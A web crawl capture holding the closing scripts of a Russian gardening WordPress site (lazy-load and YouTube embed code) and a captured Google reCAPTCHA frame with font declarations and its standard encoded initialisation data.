src="//maja-dacha.ru/wp-content/plugins/modesco-fotorama/fotorama-wp.min.js" id="fotorama-wp.min.js-js"></script> <script type="text/javascript" src="//maja-dacha.ru/wp-content/plugins/rrf-scroll-to-top/js/jquery.scrollUp.min.js" id="plugin-script-js"></script> <script type="text/javascript" src="//maja-dacha.ru/wp-content/plugins/rrf-scroll-to-top/js/active.js" id="plugin-script-active-js"></script> <script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){return}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){return}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://maja-dacha.ru/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script> <script>(function($,d){$.each(readyQ,function(i,f){$(f)});$.each(bindReadyQ,function(i,f){$(d).bind("ready",f)})})(jQuery,document)</script> </body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769067794 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfKEGkoAAAAAHFPB5InSm0a8v3e0tXYJpkMlnIY&co=aHR0cHM6Ly9tYWphLWRhY2hhLnJ1OjQ0Mw..&hl=ru&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=shwk0g9a5el7
body_size: 48857
content:
<!DOCTYPE HTML><html dir="ltr" lang="ru"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="uNEDzOztG-j0hKftie5uHw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__ru.js" nonce="uNEDzOztG-j0hKftie5uHw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="uNEDzOztG-j0hKftie5uHw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22GMKYwrbDpcOcwpfDu8ONKjfCjMK3UAzCuMOkwot4wpTDnsKNwpxgQsONwqlQwrkKwrnDjHEcw4Z2TsOXwrwVMsOnw67CscOWw6A3wrjDmMO0ZMKEw4sLwqXCmX0mCcOww5ATw4nCgCXCqE3Dg2o3wp96XlPCvl/DmCM6wpfDrsOqQix9w5VuA1/CvMOFw6/CujrDjBLDjxbCmsOAwrFqw5Q6w7/Ci1zCjMKwXcK3w7cDQ1lmw7AwwpR4X3F/[base64]/[base64]/DpF/ClMKXwrDCsDsKwo/CkTbCj8Kww7UgwrYbw5TDujgbPcKPw53DokMJPcOCTsKFDw3DocKGYwPCqsK3w4UxwqIkFifCocOLwoYObMOLwot7QMOnYMOuF8OCCDV5w7swwplhw7HDoSHDkjvCl8O8wrDChcKSNMKHw7TDoQ3Dt8OpVcODcmIdDwI7FsKFwqPCqBwdw5/Cp3/CtCnCrTVrwpnDg8KGw7NOHHs5w67CuALDiMKtBxsqw4tuTcKFw5kbw7Flw7jDtVXDlGx9w6snwpkywpLDm8OowoLDg8Kaw4oJNcKWw47Ct33DnsOveEPCoVLCmsK6BSDCv8K9flnCo8ObwokXJiYCwo/Dgkovc8OATcOGwqfCnj/CjcKYdsOIwovDviRzHSnCswvDvMKlwpp8wrzCqsOFwoTDqxrDt8Kiw4DClzsNwrnCmibDj8KTIycRHTjDu8OUYgfDncKDwqMOw6PCoF4qw7ovw7rCsi7CssOiw4LCjcOwE8OjPcOBEsKEN8K7w41/WcOxw5jDs1dJesOqFMKzS8OjOcOpMx/[base64]/w7bCs8KpwpN1CcOCwoByTgzCjEkcw6fCh8OWwqDDhU05UzrCpkhQwqojO8Oywq/DiTHDpsKMw7ILwrA5w4lSw78twp/Dh8O7w57CjsOhFMKxwpNFw47DqBY2R8OLNsKRw5DDgcKLwrzDtsKTTsKiw7bCjwdowrlYw4VKIT/Dm2TDtiM5QD0Aw79OOcO4bsKMw4lZSMKAB8OjUjJCw5vCh8K9w7XDthzDiiHDnG9nw4JQwoRHwoHCjiRywrzCmxAUJsKawr81wqzCq8Kfw6ADwrUmBcKCfE/Dokh3McOADjYgwo7Ci8KxZ8OPG1Nyw4R+acKDdcKHw6pww6XChcOYVhgRw6k6w7jCoQ7CgcOxecOkGhnDgMO4woFbw5wfw6/DpVXDg05Uw5sYNxPDkjoPQcOrwrXDp2YQw7DCk8KDcUM0w5jCnsO/w5jDo8ObUR1lw48HwprDthExSA3DsB3CvcOBwonCvAcKfcKNGMOUwrvDo3HCknbDtsKvPHhew7cyO23CmMOJSMK/[base64]/Cg8K8wojDhmFIw6NdwrjCvV